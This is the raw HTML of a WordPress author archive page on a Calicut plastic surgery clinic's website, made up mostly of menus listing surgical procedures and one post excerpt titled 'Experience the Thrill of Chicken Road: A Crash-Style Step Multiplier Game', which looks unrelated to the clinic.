}
.rmagic .rmfield{
	color: white;
}
.postid-220 element {
	background-color:#d9d9f4;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://calicutplasticsurgery.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
</head>

<body class="archive author author-gracewell author-221 wp-custom-logo wp-theme-renewal ua_chrome body_tag scheme_default blog_mode_blog body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right trx_addons_present header_type_custom header_style_header-custom-8 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
     
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_8 top_panel_custom_header-short-2-rows				 without_bg_image">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1535018919777 shape_divider_top-none shape_divider_bottom-none sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_893134952"
		class="sc_content sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex shape_divider_top-none shape_divider_bottom-none"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-7 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://calicutplasticsurgery.com/" id="sc_layouts_logo_1480585106" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image"
					src="//calicutplasticsurgery.com/wp-content/uploads/2021/01/cropped-cropped-cropped-logo-1.png"
					alt="Calicut Plastic Surgery - Cutis Institute Calicut Kerala" width="392" height="94"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-xs-5 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_iconed_text_641667434" class="sc_layouts_iconed_text icon-align-right"><a href="tel:+91%204952351155" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-007_phone sc_icon_type_icons"></span></a></div><!-- /.sc_layouts_iconed_text --></div><div class="sc_layouts_item sc_layouts_hide_on_mobile"><div id="sc_layouts_iconed_text_1990669386" class="sc_layouts_iconed_text hide_on_mobile icon-align-right"><a href="mailto:cutisinstitute@gmail.com" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-mail sc_icon_type_icons"></span></a></div><!-- /.sc_layouts_iconed_text --></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1535554870327 vc_row-has-fill shape_divider_top-none shape_divider_bottom-none sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_hide_on_mobile scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1859728735"
		class="sc_content sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex shape_divider_top-none shape_divider_bottom-none"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-xs-6 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile"><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade hide_on_mobile" id="sc_layouts_menu_1953185183" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall"		><ul id="sc_layouts_menu_1630863342" class="sc_layouts_menu_nav"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://calicutplasticsurgery.com/"><span>Home</span></a></li><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://calicutplasticsurgery.com/about-calicut-plastic-surgery-kerala/"><span>About Us</span></a></li><li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://calicutplasticsurgery.com/doctors-plastic-cosmetic-surgeon-kerala/"><span>Doctors</span></a></li><li id="menu-item-798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-798"><a href="#"><span>Procedures</span></a>
<ul class="sub-menu"><li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-777"><a href="https://calicutplasticsurgery.com/services_group/cosmetic-surgery/"><span>Cosmetic Surgery</span></a>
	<ul class="sub-menu"><li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-865"><a href="https://calicutplasticsurgery.com/services/tummy-tuck-abdominoplasty/"><span>Abdominoplasty</span></a></li><li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-838"><a href="https://calicutplasticsurgery.com/services/blepharoplasty/"><span>Blepharoplasty</span></a></li><li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-839"><a href="https://calicutplasticsurgery.com/services/brachioplasty/"><span>Brachioplasty</span></a></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-840"><a href="https://calicutplasticsurgery.com/services/breast-augmentation-in-kerala/"><span>Breast Augmentation</span></a></li><li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-841"><a href="https://calicutplasticsurgery.com/services/breast-reduction-surgery/"><span>Breast Reduction</span></a></li><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-843"><a href="https://calicutplasticsurgery.com/services/cranio-maxillo-facial-surgery/"><span>Cranio Maxillo Facial Surgery</span></a></li><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-847"><a href="https://calicutplasticsurgery.com/services/fat-injection-surgery-india/"><span>Fat Injection</span></a></li><li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-848"><a href="https://calicutplasticsurgery.com/services/gynecomastia-man-boobs/"><span>Gynecomastia &#8211; Man boobs</span></a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-850"><a href="https://calicutplasticsurgery.com/services/lip-reduction-surgery/"><span>Lip Reduction</span></a></li><li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-851"><a href="https://calicutplasticsurgery.com/services/liposuction-surgery-india-kerala-cost/"><span>Liposuction</span></a></li><li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-857"><a href="https://calicutplasticsurgery.com/services/rhinoplasty-nose-surgery/"><span>Rhinoplasty Nose Surgery</span></a></li><li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-860"><a href="https://calicutplasticsurgery.com/services/skin-graft-surgery/"><span>Skin Graft</span></a></li></ul>
</li><li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-778"><a href="https://calicutplasticsurgery.com/services_group/facial-surgery/"><span>Facial Surgery</span></a>
	<ul class="sub-menu"><li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-858"><a href="https://calicutplasticsurgery.com/services/scar-revision/"><span>Scar Revision</span></a></li><li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-846"><a href="https://calicutplasticsurgery.com/services/facial-re-animation-surgery/"><span>Facial Re-Animation Surgery</span></a></li><li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-861"><a href="https://calicutplasticsurgery.com/services/surgery-for-ptosis/"><span>Surgery for Ptosis</span></a></li><li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-862"><a href="https://calicutplasticsurgery.com/services/surgery-of-ear/"><span>Surgery of Ear</span></a></li></ul>
</li><li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-779"><a href="https://calicutplasticsurgery.com/services_group/cleft-craniofacial/"><span>Cleft-Craniofacial</span></a>
	<ul class="sub-menu"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-844"><a href="https://calicutplasticsurgery.com/services/craniosynostosis/"><span>Craniosynostosis</span></a></li><li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-863"><a href="https://calicutplasticsurgery.com/services/tmj-ankylosis/"><span>TMJ Ankylosis</span></a></li><li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-842"><a href="https://calicutplasticsurgery.com/services/cleft-lip-surgery/"><span>Cleft Lip Surgery</span></a></li></ul>
</li><li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-845"><a href="https://calicutplasticsurgery.com/services/diabetic-foot-surgery/"><span>Diabetic foot surgery</span></a></li><li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-866"><a href="https://calicutplasticsurgery.com/services/post-burn-scars-treatment/"><span>Post Burn Scars</span></a></li><li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-780"><a href="https://calicutplasticsurgery.com/services_group/tumor-surgery/"><span>Tumor Surgery</span></a>
	<ul class="sub-menu"><li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-859"><a href="https://calicutplasticsurgery.com/services/skin-cancer/"><span>Skin Cancer</span></a></li><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-855"><a href="https://calicutplasticsurgery.com/services/parotid-tumor/"><span>Circumcision</span></a></li><li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-930"><a href="https://calicutplasticsurgery.com/services/parotid-tumor-treatment/"><span>Parotid Tumor Surgery</span></a></li><li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-864"><a href="https://calicutplasticsurgery.com/services/vascular-tumors/"><span>Birthmarks and Vascular Tumors</span></a></li></ul>
</li><li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-782"><a href="https://calicutplasticsurgery.com/services_group/trauma-surgeries/"><span>Trauma Surgery</span></a>
	<ul class="sub-menu"><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-849"><a href="https://calicutplasticsurgery.com/services/hand-surgery/"><span>Hand surgery</span></a></li><li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-853"><a href="https://calicutplasticsurgery.com/services/nerve-injuries/"><span>Nerve Injuries</span></a></li></ul>
</li><li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-783"><a href="https://calicutplasticsurgery.com/services_group/other-surgeries/"><span>Other Surgery</span></a>
	<ul class="sub-menu"><li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-852"><a href="https://calicutplasticsurgery.com/services/lymphedema/"><span>Lymphedema</span></a></li></ul>
</li></ul>
</li><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://calicutplasticsurgery.com/gallery-best-plastic-surgery-kerala/"><span>Gallery</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://calicutplasticsurgery.com/news/"><span>News</span></a></li><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://calicutplasticsurgery.com/contacts/"><span>Contacts</span></a></li></ul></nav><!-- /.sc_layouts_menu --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-6 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_frontpage"><div id="sc_layouts_title_1464169527" class="sc_layouts_title hide_on_frontpage sc_align_right with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://calicutplasticsurgery.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Author page: Jeffin Gracewell</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title --></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid shape_divider_top-none shape_divider_bottom-none sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1409214177"
		class="sc_content sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex shape_divider_top-none shape_divider_bottom-none"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-5 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://calicutplasticsurgery.com/" id="sc_layouts_logo_738225502" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image"
					src="//calicutplasticsurgery.com/wp-content/uploads/2021/01/cropped-cropped-cropped-logo-1.png"
					alt="Calicut Plastic Surgery - Cutis Institute Calicut Kerala" width="392" height="94"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-xs-7 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_item_menu_mobile_button"><div id="sc_layouts_menu_1397718765" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button sc_layouts_menu_mobile_button_burger without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1535554920844 vc_row-has-fill shape_divider_top-none shape_divider_bottom-none sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_162897599"
		class="sc_content sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex shape_divider_top-none shape_divider_bottom-none"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-xs-12 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_frontpage"><div id="sc_layouts_title_1655579321" class="sc_layouts_title hide_on_frontpage sc_align_left with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://calicutplasticsurgery.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Author page: Jeffin Gracewell</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title --></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div></header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<a class="sc_layouts_logo" href="https://calicutplasticsurgery.com/">
		<img src="//plasticsurgery.designweb.fun/wp-content/uploads/2021/01/cropped-cropped-logo.png" alt="">	</a>
	<nav class="menu_mobile_nav_area"><ul id="menu_mobile_132300025"><li id="menu_mobile-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://calicutplasticsurgery.com/"><span>Home</span></a></li><li id="menu_mobile-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://calicutplasticsurgery.com/about-calicut-plastic-surgery-kerala/"><span>About Us</span></a></li><li id="menu_mobile-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://calicutplasticsurgery.com/doctors-plastic-cosmetic-surgeon-kerala/"><span>Doctors</span></a></li><li id="menu_mobile-item-798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-798"><a href="#"><span>Procedures</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-777"><a href="https://calicutplasticsurgery.com/services_group/cosmetic-surgery/"><span>Cosmetic Surgery</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-865" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-865"><a href="https://calicutplasticsurgery.com/services/tummy-tuck-abdominoplasty/"><span>Abdominoplasty</span></a></li><li id="menu_mobile-item-838" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-838"><a href="https://calicutplasticsurgery.com/services/blepharoplasty/"><span>Blepharoplasty</span></a></li><li id="menu_mobile-item-839" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-839"><a href="https://calicutplasticsurgery.com/services/brachioplasty/"><span>Brachioplasty</span></a></li><li id="menu_mobile-item-840" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-840"><a href="https://calicutplasticsurgery.com/services/breast-augmentation-in-kerala/"><span>Breast Augmentation</span></a></li><li id="menu_mobile-item-841" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-841"><a href="https://calicutplasticsurgery.com/services/breast-reduction-surgery/"><span>Breast Reduction</span></a></li><li id="menu_mobile-item-843" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-843"><a href="https://calicutplasticsurgery.com/services/cranio-maxillo-facial-surgery/"><span>Cranio Maxillo Facial Surgery</span></a></li><li id="menu_mobile-item-847" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-847"><a href="https://calicutplasticsurgery.com/services/fat-injection-surgery-india/"><span>Fat Injection</span></a></li><li id="menu_mobile-item-848" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-848"><a href="https://calicutplasticsurgery.com/services/gynecomastia-man-boobs/"><span>Gynecomastia &#8211; Man boobs</span></a></li><li id="menu_mobile-item-850" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-850"><a href="https://calicutplasticsurgery.com/services/lip-reduction-surgery/"><span>Lip Reduction</span></a></li><li id="menu_mobile-item-851" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-851"><a href="https://calicutplasticsurgery.com/services/liposuction-surgery-india-kerala-cost/"><span>Liposuction</span></a></li><li id="menu_mobile-item-857" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-857"><a href="https://calicutplasticsurgery.com/services/rhinoplasty-nose-surgery/"><span>Rhinoplasty Nose Surgery</span></a></li><li id="menu_mobile-item-860" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-860"><a href="https://calicutplasticsurgery.com/services/skin-graft-surgery/"><span>Skin Graft</span></a></li></ul>
</li><li id="menu_mobile-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-778"><a href="https://calicutplasticsurgery.com/services_group/facial-surgery/"><span>Facial Surgery</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-858" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-858"><a href="https://calicutplasticsurgery.com/services/scar-revision/"><span>Scar Revision</span></a></li><li id="menu_mobile-item-846" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-846"><a href="https://calicutplasticsurgery.com/services/facial-re-animation-surgery/"><span>Facial Re-Animation Surgery</span></a></li><li id="menu_mobile-item-861" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-861"><a href="https://calicutplasticsurgery.com/services/surgery-for-ptosis/"><span>Surgery for Ptosis</span></a></li><li id="menu_mobile-item-862" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-862"><a href="https://calicutplasticsurgery.com/services/surgery-of-ear/"><span>Surgery of Ear</span></a></li></ul>
</li><li id="menu_mobile-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-779"><a href="https://calicutplasticsurgery.com/services_group/cleft-craniofacial/"><span>Cleft-Craniofacial</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-844" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-844"><a href="https://calicutplasticsurgery.com/services/craniosynostosis/"><span>Craniosynostosis</span></a></li><li id="menu_mobile-item-863" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-863"><a href="https://calicutplasticsurgery.com/services/tmj-ankylosis/"><span>TMJ Ankylosis</span></a></li><li id="menu_mobile-item-842" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-842"><a href="https://calicutplasticsurgery.com/services/cleft-lip-surgery/"><span>Cleft Lip Surgery</span></a></li></ul>
</li><li id="menu_mobile-item-845" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-845"><a href="https://calicutplasticsurgery.com/services/diabetic-foot-surgery/"><span>Diabetic foot surgery</span></a></li><li id="menu_mobile-item-866" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-866"><a href="https://calicutplasticsurgery.com/services/post-burn-scars-treatment/"><span>Post Burn Scars</span></a></li><li id="menu_mobile-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-780"><a href="https://calicutplasticsurgery.com/services_group/tumor-surgery/"><span>Tumor Surgery</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-859" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-859"><a href="https://calicutplasticsurgery.com/services/skin-cancer/"><span>Skin Cancer</span></a></li><li id="menu_mobile-item-855" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-855"><a href="https://calicutplasticsurgery.com/services/parotid-tumor/"><span>Circumcision</span></a></li><li id="menu_mobile-item-930" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-930"><a href="https://calicutplasticsurgery.com/services/parotid-tumor-treatment/"><span>Parotid Tumor Surgery</span></a></li><li id="menu_mobile-item-864" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-864"><a href="https://calicutplasticsurgery.com/services/vascular-tumors/"><span>Birthmarks and Vascular Tumors</span></a></li></ul>
</li><li id="menu_mobile-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-782"><a href="https://calicutplasticsurgery.com/services_group/trauma-surgeries/"><span>Trauma Surgery</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-849" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-849"><a href="https://calicutplasticsurgery.com/services/hand-surgery/"><span>Hand surgery</span></a></li><li id="menu_mobile-item-853" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-853"><a href="https://calicutplasticsurgery.com/services/nerve-injuries/"><span>Nerve Injuries</span></a></li></ul>
</li><li id="menu_mobile-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-has-children menu-item-783"><a href="https://calicutplasticsurgery.com/services_group/other-surgeries/"><span>Other Surgery</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-852" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-852"><a href="https://calicutplasticsurgery.com/services/lymphedema/"><span>Lymphedema</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://calicutplasticsurgery.com/gallery-best-plastic-surgery-kerala/"><span>Gallery</span></a></li><li id="menu_mobile-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://calicutplasticsurgery.com/news/"><span>News</span></a></li><li id="menu_mobile-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://calicutplasticsurgery.com/contacts/"><span>Contacts</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://calicutplasticsurgery.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.instagram.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://twitter.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.linkedin.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
					
					<div class="content">
						<div class="posts_container">
		<article id="post-1628" 
	class="post_item post_layout_excerpt post_format_standard post-1628 post type-post status-publish format-standard hentry category-uncategorized"		><div class="post-img">
	<div class="cat-block">		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/">
								6 hours ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1628" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			

			</div><div class="post-row"><div class="content-block">

		<div class="post_header entry-header">

					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/">
								6 hours ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">0</span><span class="post_counters_label">Views</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1628" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		<h5 class="post_title entry-title"><a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/" rel="bookmark">Experience the Thrill of Chicken Road: A Crash-Style Step Multiplier Game</a></h5>
		</div><!-- .post_header -->

	<div class="meta-block sticky-meta">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/experience-the-thrill-of-chicken-road-a-crash-styl/">
								6 hours ago								</a>
														</span>
